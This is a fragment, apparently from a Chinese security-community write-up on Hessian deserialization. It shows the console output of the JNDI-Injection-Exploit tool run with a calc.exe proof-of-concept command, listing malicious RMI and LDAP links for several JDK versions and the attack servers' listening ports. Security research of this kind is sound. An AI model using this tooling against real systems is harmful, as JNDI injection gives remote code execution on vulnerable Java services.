 D:\hessian>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc.exe -A
127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/74wbgh
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/un1crn
ldap://127.0.0.1:1389/un1crn
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/rtk0f0
ldap://127.0.0.1:1389/rtk0f0
----------------------------Server Log----------------------------
2019-12-27 14:28:27 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2019-12-27 14:28:28 [RMISERVER]  >> Listening on 0.0.0.0:1099
2019-12-27 14:28:28 [LDAPSERVER] >> Listening on 0.0.0.0:1389
先知社区